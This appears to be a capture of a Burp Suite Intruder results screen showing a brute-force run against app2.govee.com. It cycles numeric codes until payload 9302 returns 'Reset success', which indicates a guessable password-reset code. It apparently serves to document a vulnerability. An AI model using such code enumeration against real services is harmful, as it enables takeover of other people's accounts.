 4. Intruder attack of https://app2.govee.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comm
1303 9302 200 271
0 200 312
1 8000 200 312
2 8001 200 312
3 8002 200 312
4 8003 200 312
5 8004 200 312
6 8005 200 312
7 8006 200 312
8 8007 200 312
9 8008 200 312
10 8009 200 312
11 8010 200 312
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date:
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Vary: Origin
6 Access-Control-Allow-Origin: *
7 X-Rtime: 3ms
8 X-Traceid:
9
10 {
"message":"Reset success",
"status":200
}